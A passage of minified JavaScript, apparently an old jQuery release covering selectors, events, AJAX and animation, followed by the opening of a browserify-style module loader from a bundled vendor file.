id=jQuery.data(n);if(m=="~"&&merge[id])break;if(!nodeName||n.nodeName.toUpperCase()==nodeName){if(m=="~")merge[id]=true;r.push(n);}if(m=="+")break;}}ret=r;t=jQuery.trim(t.replace(re,""));foundToken=true;}}if(t&&!foundToken){if(!t.indexOf(",")){if(context==ret[0])ret.shift();done=jQuery.merge(done,ret);r=ret=[context];t=" "+t.substr(1,t.length);}else{var re2=quickID;var m=re2.exec(t);if(m){m=[0,m[2],m[3],m[1]];}else{re2=quickClass;m=re2.exec(t);}m[2]=m[2].replace(/\\/g,"");var elem=ret[ret.length-1];if(m[1]=="#"&&elem&&elem.getElementById&&!jQuery.isXMLDoc(elem)){var oid=elem.getElementById(m[2]);if((jQuery.browser.msie||jQuery.browser.opera)&&oid&&typeof oid.id=="string"&&oid.id!=m[2])oid=jQuery('[@id="'+m[2]+'"]',elem)[0];ret=r=oid&&(!m[3]||jQuery.nodeName(oid,m[3]))?[oid]:[];}else{for(var i=0;ret[i];i++){var tag=m[1]=="#"&&m[3]?m[3]:m[1]!=""||m[0]==""?"*":m[2];if(tag=="*"&&ret[i].nodeName.toLowerCase()=="object")tag="param";r=jQuery.merge(r,ret[i].getElementsByTagName(tag));}if(m[1]==".")r=jQuery.classFilter(r,m[2]);if(m[1]=="#"){var tmp=[];for(var i=0;r[i];i++)if(r[i].getAttribute("id")==m[2]){tmp=[r[i]];break;}r=tmp;}ret=r;}t=t.replace(re2,"");}}if(t){var val=jQuery.filter(t,r);ret=r=val.r;t=jQuery.trim(val.t);}}if(t)ret=[];if(ret&&context==ret[0])ret.shift();done=jQuery.merge(done,ret);return done;},classFilter:function(r,m,not){m=" "+m+" ";var tmp=[];for(var i=0;r[i];i++){var pass=(" "+r[i].className+" ").indexOf(m)>=0;if(!not&&pass||not&&!pass)tmp.push(r[i]);}return tmp;},filter:function(t,r,not){var last;while(t&&t!=last){last=t;var p=jQuery.parse,m;for(var i=0;p[i];i++){m=p[i].exec(t);if(m){t=t.substring(m[0].length);m[2]=m[2].replace(/\\/g,"");break;}}if(!m)break;if(m[1]==":"&&m[2]=="not")r=isSimple.test(m[3])?jQuery.filter(m[3],r,true).r:jQuery(r).not(m[3]);else if(m[1]==".")r=jQuery.classFilter(r,m[2],not);else if(m[1]=="["){var tmp=[],type=m[3];for(var i=0,rl=r.length;i<rl;i++){var a=r[i],z=a[jQuery.props[m[2]]||m[2]];if(z==null||/href|src|selected/.test(m[2]))z=jQuery.attr(a,m[2])||'';if((type==""&&!!z||type=="="&&z==m[5]||type=="!="&&z!=m[5]||type=="^="&&z&&!z.indexOf(m[5])||type=="$="&&z.substr(z.length-m[5].length)==m[5]||(type=="*="||type=="~=")&&z.indexOf(m[5])>=0)^not)tmp.push(a);}r=tmp;}else if(m[1]==":"&&m[2]=="nth-child"){var merge={},tmp=[],test=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(m[3]=="even"&&"2n"||m[3]=="odd"&&"2n+1"||!/\D/.test(m[3])&&"0n+"+m[3]||m[3]),first=(test[1]+(test[2]||1))-0,last=test[3]-0;for(var i=0,rl=r.length;i<rl;i++){var node=r[i],parentNode=node.parentNode,id=jQuery.data(parentNode);if(!merge[id]){var c=1;for(var n=parentNode.firstChild;n;n=n.nextSibling)if(n.nodeType==1)n.nodeIndex=c++;merge[id]=true;}var add=false;if(first==0){if(node.nodeIndex==last)add=true;}else if((node.nodeIndex-last)%first==0&&(node.nodeIndex-last)/first>=0)add=true;if(add^not)tmp.push(node);}r=tmp;}else{var fn=jQuery.expr[m[1]];if(typeof fn=="object")fn=fn[m[2]];if(typeof fn=="string")fn=eval("false||function(a,i){return "+fn+";}");r=jQuery.grep(r,function(elem,i){return fn(elem,i,m,r);},not);}}return{r:r,t:t};},dir:function(elem,dir){var matched=[],cur=elem[dir];while(cur&&cur!=document){if(cur.nodeType==1)matched.push(cur);cur=cur[dir];}return matched;},nth:function(cur,result,dir,elem){result=result||1;var num=0;for(;cur;cur=cur[dir])if(cur.nodeType==1&&++num==result)break;return cur;},sibling:function(n,elem){var r=[];for(;n;n=n.nextSibling){if(n.nodeType==1&&n!=elem)r.push(n);}return r;}});jQuery.event={add:function(elem,types,handler,data){if(elem.nodeType==3||elem.nodeType==8)return;if(jQuery.browser.msie&&elem.setInterval)elem=window;if(!handler.guid)handler.guid=this.guid++;if(data!=undefined){var fn=handler;handler=this.proxy(fn,function(){return fn.apply(this,arguments);});handler.data=data;}var events=jQuery.data(elem,"events")||jQuery.data(elem,"events",{}),handle=jQuery.data(elem,"handle")||jQuery.data(elem,"handle",function(){if(typeof jQuery!="undefined"&&!jQuery.event.triggered)return jQuery.event.handle.apply(arguments.callee.elem,arguments);});handle.elem=elem;jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];handler.type=parts[1];var handlers=events[type];if(!handlers){handlers=events[type]={};if(!jQuery.event.special[type]||jQuery.event.special[type].setup.call(elem)===false){if(elem.addEventListener)elem.addEventListener(type,handle,false);else if(elem.attachEvent)elem.attachEvent("on"+type,handle);}}handlers[handler.guid]=handler;jQuery.event.global[type]=true;});elem=null;},guid:1,global:{},remove:function(elem,types,handler){if(elem.nodeType==3||elem.nodeType==8)return;var events=jQuery.data(elem,"events"),ret,index;if(events){if(types==undefined||(typeof types=="string"&&types.charAt(0)=="."))for(var type in events)this.remove(elem,type+(types||""));else{if(types.type){handler=types.handler;types=types.type;}jQuery.each(types.split(/\s+/),function(index,type){var parts=type.split(".");type=parts[0];if(events[type]){if(handler)delete events[type][handler.guid];else
for(handler in events[type])if(!parts[1]||events[type][handler].type==parts[1])delete events[type][handler];for(ret in events[type])break;if(!ret){if(!jQuery.event.special[type]||jQuery.event.special[type].teardown.call(elem)===false){if(elem.removeEventListener)elem.removeEventListener(type,jQuery.data(elem,"handle"),false);else if(elem.detachEvent)elem.detachEvent("on"+type,jQuery.data(elem,"handle"));}ret=null;delete events[type];}}});}for(ret in events)break;if(!ret){var handle=jQuery.data(elem,"handle");if(handle)handle.elem=null;jQuery.removeData(elem,"events");jQuery.removeData(elem,"handle");}}},trigger:function(type,data,elem,donative,extra){data=jQuery.makeArray(data);if(type.indexOf("!")>=0){type=type.slice(0,-1);var exclusive=true;}if(!elem){if(this.global[type])jQuery("*").add([window,document]).trigger(type,data);}else{if(elem.nodeType==3||elem.nodeType==8)return undefined;var val,ret,fn=jQuery.isFunction(elem[type]||null),event=!data[0]||!data[0].preventDefault;if(event){data.unshift({type:type,target:elem,preventDefault:function(){},stopPropagation:function(){},timeStamp:now()});data[0][expando]=true;}data[0].type=type;if(exclusive)data[0].exclusive=true;var handle=jQuery.data(elem,"handle");if(handle)val=handle.apply(elem,data);if((!fn||(jQuery.nodeName(elem,'a')&&type=="click"))&&elem["on"+type]&&elem["on"+type].apply(elem,data)===false)val=false;if(event)data.shift();if(extra&&jQuery.isFunction(extra)){ret=extra.apply(elem,val==null?data:data.concat(val));if(ret!==undefined)val=ret;}if(fn&&donative!==false&&val!==false&&!(jQuery.nodeName(elem,'a')&&type=="click")){this.triggered=true;try{elem[type]();}catch(e){}}this.triggered=false;}return val;},handle:function(event){var val,ret,namespace,all,handlers;event=arguments[0]=jQuery.event.fix(event||window.event);namespace=event.type.split(".");event.type=namespace[0];namespace=namespace[1];all=!namespace&&!event.exclusive;handlers=(jQuery.data(this,"events")||{})[event.type];for(var j in handlers){var handler=handlers[j];if(all||handler.type==namespace){event.handler=handler;event.data=handler.data;ret=handler.apply(this,arguments);if(val!==false)val=ret;if(ret===false){event.preventDefault();event.stopPropagation();}}}return val;},fix:function(event){if(event[expando]==true)return event;var originalEvent=event;event={originalEvent:originalEvent};var props="altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target timeStamp toElement type view wheelDelta which".split(" ");for(var i=props.length;i;i--)event[props[i]]=originalEvent[props[i]];event[expando]=true;event.preventDefault=function(){if(originalEvent.preventDefault)originalEvent.preventDefault();originalEvent.returnValue=false;};event.stopPropagation=function(){if(originalEvent.stopPropagation)originalEvent.stopPropagation();originalEvent.cancelBubble=true;};event.timeStamp=event.timeStamp||now();if(!event.target)event.target=event.srcElement||document;if(event.target.nodeType==3)event.target=event.target.parentNode;if(!event.relatedTarget&&event.fromElement)event.relatedTarget=event.fromElement==event.target?event.toElement:event.fromElement;if(event.pageX==null&&event.clientX!=null){var doc=document.documentElement,body=document.body;event.pageX=event.clientX+(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-(doc.clientLeft||0);event.pageY=event.clientY+(doc&&doc.scrollTop||body&&body.scrollTop||0)-(doc.clientTop||0);}if(!event.which&&((event.charCode||event.charCode===0)?event.charCode:event.keyCode))event.which=event.charCode||event.keyCode;if(!event.metaKey&&event.ctrlKey)event.metaKey=event.ctrlKey;if(!event.which&&event.button)event.which=(event.button&1?1:(event.button&2?3:(event.button&4?2:0)));return event;},proxy:function(fn,proxy){proxy.guid=fn.guid=fn.guid||proxy.guid||this.guid++;return proxy;},special:{ready:{setup:function(){bindReady();return;},teardown:function(){return;}},mouseenter:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseover",jQuery.event.special.mouseenter.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseover",jQuery.event.special.mouseenter.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseenter";return jQuery.event.handle.apply(this,arguments);}},mouseleave:{setup:function(){if(jQuery.browser.msie)return false;jQuery(this).bind("mouseout",jQuery.event.special.mouseleave.handler);return true;},teardown:function(){if(jQuery.browser.msie)return false;jQuery(this).unbind("mouseout",jQuery.event.special.mouseleave.handler);return true;},handler:function(event){if(withinElement(event,this))return true;event.type="mouseleave";return jQuery.event.handle.apply(this,arguments);}}}};jQuery.fn.extend({bind:function(type,data,fn){return type=="unload"?this.one(type,data,fn):this.each(function(){jQuery.event.add(this,type,fn||data,fn&&data);});},one:function(type,data,fn){var one=jQuery.event.proxy(fn||data,function(event){jQuery(this).unbind(event,one);return(fn||data).apply(this,arguments);});return this.each(function(){jQuery.event.add(this,type,one,fn&&data);});},unbind:function(type,fn){return this.each(function(){jQuery.event.remove(this,type,fn);});},trigger:function(type,data,fn){return this.each(function(){jQuery.event.trigger(type,data,this,true,fn);});},triggerHandler:function(type,data,fn){return this[0]&&jQuery.event.trigger(type,data,this[0],false,fn);},toggle:function(fn){var args=arguments,i=1;while(i<args.length)jQuery.event.proxy(fn,args[i++]);return this.click(jQuery.event.proxy(fn,function(event){this.lastToggle=(this.lastToggle||0)%i;event.preventDefault();return args[this.lastToggle++].apply(this,arguments)||false;}));},hover:function(fnOver,fnOut){return this.bind('mouseenter',fnOver).bind('mouseleave',fnOut);},ready:function(fn){bindReady();if(jQuery.isReady)fn.call(document,jQuery);else
jQuery.readyList.push(function(){return fn.call(this,jQuery);});return this;}});jQuery.extend({isReady:false,readyList:[],ready:function(){if(!jQuery.isReady){jQuery.isReady=true;if(jQuery.readyList){jQuery.each(jQuery.readyList,function(){this.call(document);});jQuery.readyList=null;}jQuery(document).triggerHandler("ready");}}});var readyBound=false;function bindReady(){if(readyBound)return;readyBound=true;if(document.addEventListener&&!jQuery.browser.opera)document.addEventListener("DOMContentLoaded",jQuery.ready,false);if(jQuery.browser.msie&&window==top)(function(){if(jQuery.isReady)return;try{document.documentElement.doScroll("left");}catch(error){setTimeout(arguments.callee,0);return;}jQuery.ready();})();if(jQuery.browser.opera)document.addEventListener("DOMContentLoaded",function(){if(jQuery.isReady)return;for(var i=0;i<document.styleSheets.length;i++)if(document.styleSheets[i].disabled){setTimeout(arguments.callee,0);return;}jQuery.ready();},false);if(jQuery.browser.safari){var numStyles;(function(){if(jQuery.isReady)return;if(document.readyState!="loaded"&&document.readyState!="complete"){setTimeout(arguments.callee,0);return;}if(numStyles===undefined)numStyles=jQuery("style, link[rel=stylesheet]").length;if(document.styleSheets.length!=numStyles){setTimeout(arguments.callee,0);return;}jQuery.ready();})();}jQuery.event.add(window,"load",jQuery.ready);}jQuery.each(("blur,focus,load,resize,scroll,unload,click,dblclick,"+"mousedown,mouseup,mousemove,mouseover,mouseout,change,select,"+"submit,keydown,keypress,keyup,error").split(","),function(i,name){jQuery.fn[name]=function(fn){return fn?this.bind(name,fn):this.trigger(name);};});var withinElement=function(event,elem){var parent=event.relatedTarget;while(parent&&parent!=elem)try{parent=parent.parentNode;}catch(error){parent=elem;}return parent==elem;};jQuery(window).bind("unload",function(){jQuery("*").add(document).unbind();});jQuery.fn.extend({_load:jQuery.fn.load,load:function(url,params,callback){if(typeof url!='string')return this._load(url);var off=url.indexOf(" ");if(off>=0){var selector=url.slice(off,url.length);url=url.slice(0,off);}callback=callback||function(){};var type="GET";if(params)if(jQuery.isFunction(params)){callback=params;params=null;}else{params=jQuery.param(params);type="POST";}var self=this;jQuery.ajax({url:url,type:type,dataType:"html",data:params,complete:function(res,status){if(status=="success"||status=="notmodified")self.html(selector?jQuery("<div/>").append(res.responseText.replace(/<script(.|\s)*?\/script>/g,"")).find(selector):res.responseText);self.each(callback,[res.responseText,status,res]);}});return this;},serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){return jQuery.nodeName(this,"form")?jQuery.makeArray(this.elements):this;}).filter(function(){return this.name&&!this.disabled&&(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password/i.test(this.type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:val.constructor==Array?jQuery.map(val,function(val,i){return{name:elem.name,value:val};}):{name:elem.name,value:val};}).get();}});jQuery.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(i,o){jQuery.fn[o]=function(f){return this.bind(o,f);};});var jsc=now();jQuery.extend({get:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data=null;}return jQuery.ajax({type:"GET",url:url,data:data,success:callback,dataType:type});},getScript:function(url,callback){return jQuery.get(url,null,callback,"script");},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},post:function(url,data,callback,type){if(jQuery.isFunction(data)){callback=data;data={};}return jQuery.ajax({type:"POST",url:url,data:data,success:callback,dataType:type});},ajaxSetup:function(settings){jQuery.extend(jQuery.ajaxSettings,settings);},ajaxSettings:{url:location.href,global:true,type:"GET",timeout:0,contentType:"application/x-www-form-urlencoded",processData:true,async:true,data:null,username:null,password:null,accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(s){s=jQuery.extend(true,s,jQuery.extend(true,{},jQuery.ajaxSettings,s));var jsonp,jsre=/=\?(&|$)/g,status,data,type=s.type.toUpperCase();if(s.data&&s.processData&&typeof s.data!="string")s.data=jQuery.param(s.data);if(s.dataType=="jsonp"){if(type=="GET"){if(!s.url.match(jsre))s.url+=(s.url.match(/\?/)?"&":"?")+(s.jsonp||"callback")+"=?";}else if(!s.data||!s.data.match(jsre))s.data=(s.data?s.data+"&":"")+(s.jsonp||"callback")+"=?";s.dataType="json";}if(s.dataType=="json"&&(s.data&&s.data.match(jsre)||s.url.match(jsre))){jsonp="jsonp"+jsc++;if(s.data)s.data=(s.data+"").replace(jsre,"="+jsonp+"$1");s.url=s.url.replace(jsre,"="+jsonp+"$1");s.dataType="script";window[jsonp]=function(tmp){data=tmp;success();complete();window[jsonp]=undefined;try{delete window[jsonp];}catch(e){}if(head)head.removeChild(script);};}if(s.dataType=="script"&&s.cache==null)s.cache=false;if(s.cache===false&&type=="GET"){var ts=now();var ret=s.url.replace(/(\?|&)_=.*?(&|$)/,"$1_="+ts+"$2");s.url=ret+((ret==s.url)?(s.url.match(/\?/)?"&":"?")+"_="+ts:"");}if(s.data&&type=="GET"){s.url+=(s.url.match(/\?/)?"&":"?")+s.data;s.data=null;}if(s.global&&!jQuery.active++)jQuery.event.trigger("ajaxStart");var remote=/^(?:\w+:)?\/\/([^\/?#]+)/;if(s.dataType=="script"&&type=="GET"&&remote.test(s.url)&&remote.exec(s.url)[1]!=location.host){var head=document.getElementsByTagName("head")[0];var script=document.createElement("script");script.src=s.url;if(s.scriptCharset)script.charset=s.scriptCharset;if(!jsonp){var done=false;script.onload=script.onreadystatechange=function(){if(!done&&(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){done=true;success();complete();head.removeChild(script);}};}head.appendChild(script);return undefined;}var requestDone=false;var xhr=window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();if(s.username)xhr.open(type,s.url,s.async,s.username,s.password);else
xhr.open(type,s.url,s.async);try{if(s.data)xhr.setRequestHeader("Content-Type",s.contentType);if(s.ifModified)xhr.setRequestHeader("If-Modified-Since",jQuery.lastModified[s.url]||"Thu, 01 Jan 1970 00:00:00 GMT");xhr.setRequestHeader("X-Requested-With","XMLHttpRequest");xhr.setRequestHeader("Accept",s.dataType&&s.accepts[s.dataType]?s.accepts[s.dataType]+", */*":s.accepts._default);}catch(e){}if(s.beforeSend&&s.beforeSend(xhr,s)===false){s.global&&jQuery.active--;xhr.abort();return false;}if(s.global)jQuery.event.trigger("ajaxSend",[xhr,s]);var onreadystatechange=function(isTimeout){if(!requestDone&&xhr&&(xhr.readyState==4||isTimeout=="timeout")){requestDone=true;if(ival){clearInterval(ival);ival=null;}status=isTimeout=="timeout"&&"timeout"||!jQuery.httpSuccess(xhr)&&"error"||s.ifModified&&jQuery.httpNotModified(xhr,s.url)&&"notmodified"||"success";if(status=="success"){try{data=jQuery.httpData(xhr,s.dataType,s.dataFilter);}catch(e){status="parsererror";}}if(status=="success"){var modRes;try{modRes=xhr.getResponseHeader("Last-Modified");}catch(e){}if(s.ifModified&&modRes)jQuery.lastModified[s.url]=modRes;if(!jsonp)success();}else
jQuery.handleError(s,xhr,status);complete();if(s.async)xhr=null;}};if(s.async){var ival=setInterval(onreadystatechange,13);if(s.timeout>0)setTimeout(function(){if(xhr){xhr.abort();if(!requestDone)onreadystatechange("timeout");}},s.timeout);}try{xhr.send(s.data);}catch(e){jQuery.handleError(s,xhr,null,e);}if(!s.async)onreadystatechange();function success(){if(s.success)s.success(data,status);if(s.global)jQuery.event.trigger("ajaxSuccess",[xhr,s]);}function complete(){if(s.complete)s.complete(xhr,status);if(s.global)jQuery.event.trigger("ajaxComplete",[xhr,s]);if(s.global&&!--jQuery.active)jQuery.event.trigger("ajaxStop");}return xhr;},handleError:function(s,xhr,status,e){if(s.error)s.error(xhr,status,e);if(s.global)jQuery.event.trigger("ajaxError",[xhr,s,e]);},active:0,httpSuccess:function(xhr){try{return!xhr.status&&location.protocol=="file:"||(xhr.status>=200&&xhr.status<300)||xhr.status==304||xhr.status==1223||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpNotModified:function(xhr,url){try{var xhrRes=xhr.getResponseHeader("Last-Modified");return xhr.status==304||xhrRes==jQuery.lastModified[url]||jQuery.browser.safari&&xhr.status==undefined;}catch(e){}return false;},httpData:function(xhr,type,filter){var ct=xhr.getResponseHeader("content-type"),xml=type=="xml"||!type&&ct&&ct.indexOf("xml")>=0,data=xml?xhr.responseXML:xhr.responseText;if(xml&&data.documentElement.tagName=="parsererror")throw"parsererror";if(filter)data=filter(data,type);if(type=="script")jQuery.globalEval(data);if(type=="json")data=eval("("+data+")");return data;},param:function(a){var s=[];if(a.constructor==Array||a.jquery)jQuery.each(a,function(){s.push(encodeURIComponent(this.name)+"="+encodeURIComponent(this.value));});else
for(var j in a)if(a[j]&&a[j].constructor==Array)jQuery.each(a[j],function(){s.push(encodeURIComponent(j)+"="+encodeURIComponent(this));});else
s.push(encodeURIComponent(j)+"="+encodeURIComponent(jQuery.isFunction(a[j])?a[j]():a[j]));return s.join("&").replace(/%20/g,"+");}});jQuery.fn.extend({show:function(speed,callback){return speed?this.animate({height:"show",width:"show",opacity:"show"},speed,callback):this.filter(":hidden").each(function(){this.style.display=this.oldblock||"";if(jQuery.css(this,"display")=="none"){var elem=jQuery("<"+this.tagName+" />").appendTo("body");this.style.display=elem.css("display");if(this.style.display=="none")this.style.display="block";elem.remove();}}).end();},hide:function(speed,callback){return speed?this.animate({height:"hide",width:"hide",opacity:"hide"},speed,callback):this.filter(":visible").each(function(){this.oldblock=this.oldblock||jQuery.css(this,"display");this.style.display="none";}).end();},_toggle:jQuery.fn.toggle,toggle:function(fn,fn2){return jQuery.isFunction(fn)&&jQuery.isFunction(fn2)?this._toggle.apply(this,arguments):fn?this.animate({height:"toggle",width:"toggle",opacity:"toggle"},fn,fn2):this.each(function(){jQuery(this)[jQuery(this).is(":hidden")?"show":"hide"]();});},slideDown:function(speed,callback){return this.animate({height:"show"},speed,callback);},slideUp:function(speed,callback){return this.animate({height:"hide"},speed,callback);},slideToggle:function(speed,callback){return this.animate({height:"toggle"},speed,callback);},fadeIn:function(speed,callback){return this.animate({opacity:"show"},speed,callback);},fadeOut:function(speed,callback){return this.animate({opacity:"hide"},speed,callback);},fadeTo:function(speed,to,callback){return this.animate({opacity:to},speed,callback);},animate:function(prop,speed,easing,callback){var optall=jQuery.speed(speed,easing,callback);return this[optall.queue===false?"each":"queue"](function(){if(this.nodeType!=1)return false;var opt=jQuery.extend({},optall),p,hidden=jQuery(this).is(":hidden"),self=this;for(p in prop){if(prop[p]=="hide"&&hidden||prop[p]=="show"&&!hidden)return opt.complete.call(this);if(p=="height"||p=="width"){opt.display=jQuery.css(this,"display");opt.overflow=this.style.overflow;}}if(opt.overflow!=null)this.style.overflow="hidden";opt.curAnim=jQuery.extend({},prop);jQuery.each(prop,function(name,val){var e=new jQuery.fx(self,opt,name);if(/toggle|show|hide/.test(val))e[val=="toggle"?hidden?"show":"hide":val](prop);else{var parts=val.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/),start=e.cur(true)||0;if(parts){var end=parseFloat(parts[2]),unit=parts[3]||"px";if(unit!="px"){self.style[name]=(end||1)+unit;start=((end||1)/e.cur(true))*start;self.style[name]=start+unit;}if(parts[1])end=((parts[1]=="-="?-1:1)*end)+start;e.custom(start,end,unit);}else
e.custom(start,val,"");}});return true;});},queue:function(type,fn){if(jQuery.isFunction(type)||(type&&type.constructor==Array)){fn=type;type="fx";}if(!type||(typeof type=="string"&&!fn))return queue(this[0],type);return this.each(function(){if(fn.constructor==Array)queue(this,type,fn);else{queue(this,type).push(fn);if(queue(this,type).length==1)fn.call(this);}});},stop:function(clearQueue,gotoEnd){var timers=jQuery.timers;if(clearQueue)this.queue([]);this.each(function(){for(var i=timers.length-1;i>=0;i--)if(timers[i].elem==this){if(gotoEnd)timers[i](true);timers.splice(i,1);}});if(!gotoEnd)this.dequeue();return this;}});var queue=function(elem,type,array){if(elem){type=type||"fx";var q=jQuery.data(elem,type+"queue");if(!q||array)q=jQuery.data(elem,type+"queue",jQuery.makeArray(array));}return q;};jQuery.fn.dequeue=function(type){type=type||"fx";return this.each(function(){var q=queue(this,type);q.shift();if(q.length)q[0].call(this);});};jQuery.extend({speed:function(speed,easing,fn){var opt=speed&&speed.constructor==Object?speed:{complete:fn||!fn&&easing||jQuery.isFunction(speed)&&speed,duration:speed,easing:fn&&easing||easing&&easing.constructor!=Function&&easing};opt.duration=(opt.duration&&opt.duration.constructor==Number?opt.duration:jQuery.fx.speeds[opt.duration])||jQuery.fx.speeds.def;opt.old=opt.complete;opt.complete=function(){if(opt.queue!==false)jQuery(this).dequeue();if(jQuery.isFunction(opt.old))opt.old.call(this);};return opt;},easing:{linear:function(p,n,firstNum,diff){return firstNum+diff*p;},swing:function(p,n,firstNum,diff){return((-Math.cos(p*Math.PI)/2)+0.5)*diff+firstNum;}},timers:[],timerId:null,fx:function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig)options.orig={};}});jQuery.fx.prototype={update:function(){if(this.options.step)this.options.step.call(this.elem,this.now,this);(jQuery.fx.step[this.prop]||jQuery.fx.step._default)(this);if(this.prop=="height"||this.prop=="width")this.elem.style.display="block";},cur:function(force){if(this.elem[this.prop]!=null&&this.elem.style[this.prop]==null)return this.elem[this.prop];var r=parseFloat(jQuery.css(this.elem,this.prop,force));return r&&r>-10000?r:parseFloat(jQuery.curCSS(this.elem,this.prop))||0;},custom:function(from,to,unit){this.startTime=now();this.start=from;this.end=to;this.unit=unit||this.unit||"px";this.now=this.start;this.pos=this.state=0;this.update();var self=this;function t(gotoEnd){return self.step(gotoEnd);}t.elem=this.elem;jQuery.timers.push(t);if(jQuery.timerId==null){jQuery.timerId=setInterval(function(){var timers=jQuery.timers;for(var i=0;i<timers.length;i++)if(!timers[i]())timers.splice(i--,1);if(!timers.length){clearInterval(jQuery.timerId);jQuery.timerId=null;}},13);}},show:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.show=true;this.custom(0,this.cur());if(this.prop=="width"||this.prop=="height")this.elem.style[this.prop]="1px";jQuery(this.elem).show();},hide:function(){this.options.orig[this.prop]=jQuery.attr(this.elem.style,this.prop);this.options.hide=true;this.custom(this.cur(),0);},step:function(gotoEnd){var t=now();if(gotoEnd||t>this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var done=true;for(var i in this.options.curAnim)if(this.options.curAnim[i]!==true)done=false;if(done){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;this.elem.style.display=this.options.display;if(jQuery.css(this.elem,"display")=="none")this.elem.style.display="block";}if(this.options.hide)this.elem.style.display="none";if(this.options.hide||this.options.show)for(var p in this.options.curAnim)jQuery.attr(this.elem.style,p,this.options.orig[p]);}if(done)this.options.complete.call(this.elem);return false;}else{var n=t-this.startTime;this.state=n/this.options.duration;this.pos=jQuery.easing[this.options.easing||(jQuery.easing.swing?"swing":"linear")](this.state,n,0,1,this.options.duration);this.now=this.start+((this.end-this.start)*this.pos);this.update();}return true;}};jQuery.extend(jQuery.fx,{speeds:{slow:600,fast:200,def:400},step:{scrollLeft:function(fx){fx.elem.scrollLeft=fx.now;},scrollTop:function(fx){fx.elem.scrollTop=fx.now;},opacity:function(fx){jQuery.attr(fx.elem.style,"opacity",fx.now);},_default:function(fx){fx.elem.style[fx.prop]=fx.now+fx.unit;}}});jQuery.fn.offset=function(){var left=0,top=0,elem=this[0],results;if(elem)with(jQuery.browser){var parent=elem.parentNode,offsetChild=elem,offsetParent=elem.offsetParent,doc=elem.ownerDocument,safari2=safari&&parseInt(version)<522&&!/adobeair/i.test(userAgent),css=jQuery.curCSS,fixed=css(elem,"position")=="fixed";if(elem.getBoundingClientRect){var box=elem.getBoundingClientRect();add(box.left+Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),box.top+Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));add(-doc.documentElement.clientLeft,-doc.documentElement.clientTop);}else{add(elem.offsetLeft,elem.offsetTop);while(offsetParent){add(offsetParent.offsetLeft,offsetParent.offsetTop);if(mozilla&&!/^t(able|d|h)$/i.test(offsetParent.tagName)||safari&&!safari2)border(offsetParent);if(!fixed&&css(offsetParent,"position")=="fixed")fixed=true;offsetChild=/^body$/i.test(offsetParent.tagName)?offsetChild:offsetParent;offsetParent=offsetParent.offsetParent;}while(parent&&parent.tagName&&!/^body|html$/i.test(parent.tagName)){if(!/^inline|table.*$/i.test(css(parent,"display")))add(-parent.scrollLeft,-parent.scrollTop);if(mozilla&&css(parent,"overflow")!="visible")border(parent);parent=parent.parentNode;}if((safari2&&(fixed||css(offsetChild,"position")=="absolute"))||(mozilla&&css(offsetChild,"position")!="absolute"))add(-doc.body.offsetLeft,-doc.body.offsetTop);if(fixed)add(Math.max(doc.documentElement.scrollLeft,doc.body.scrollLeft),Math.max(doc.documentElement.scrollTop,doc.body.scrollTop));}results={top:top,left:left};}function border(elem){add(jQuery.curCSS(elem,"borderLeftWidth",true),jQuery.curCSS(elem,"borderTopWidth",true));}function add(l,t){left+=parseInt(l,10)||0;top+=parseInt(t,10)||0;}return results;};jQuery.fn.extend({position:function(){var left=0,top=0,results;if(this[0]){var offsetParent=this.offsetParent(),offset=this.offset(),parentOffset=/^body|html$/i.test(offsetParent[0].tagName)?{top:0,left:0}:offsetParent.offset();offset.top-=num(this,'marginTop');offset.left-=num(this,'marginLeft');parentOffset.top+=num(offsetParent,'borderTopWidth');parentOffset.left+=num(offsetParent,'borderLeftWidth');results={top:offset.top-parentOffset.top,left:offset.left-parentOffset.left};}return results;},offsetParent:function(){var offsetParent=this[0].offsetParent;while(offsetParent&&(!/^body|html$/i.test(offsetParent.tagName)&&jQuery.css(offsetParent,'position')=='static'))offsetParent=offsetParent.offsetParent;return jQuery(offsetParent);}});jQuery.each(['Left','Top'],function(i,name){var method='scroll'+name;jQuery.fn[method]=function(val){if(!this[0])return;return val!=undefined?this.each(function(){this==window||this==document?window.scrollTo(!i?val:jQuery(window).scrollLeft(),i?val:jQuery(window).scrollTop()):this[method]=val;}):this[0]==window||this[0]==document?self[i?'pageYOffset':'pageXOffset']||jQuery.boxModel&&document.documentElement[method]||document.body[method]:this[0][method];};});jQuery.each(["Height","Width"],function(i,name){var tl=i?"Left":"Top",br=i?"Right":"Bottom";jQuery.fn["inner"+name]=function(){return this[name.toLowerCase()]()+num(this,"padding"+tl)+num(this,"padding"+br);};jQuery.fn["outer"+name]=function(margin){return this["inner"+name]()+num(this,"border"+tl+"Width")+num(this,"border"+br+"Width")+(margin?num(this,"margin"+tl)+num(this,"margin"+br):0);};});})();require=function(){return function t(e,r,n){function o(a,s){if(!r[a]){if(!e[a]){var c="function"==typeof require&&require;if(!s&&c)return c(a,!0);if(i)return i(a,!0);var u=new Error("Cannot 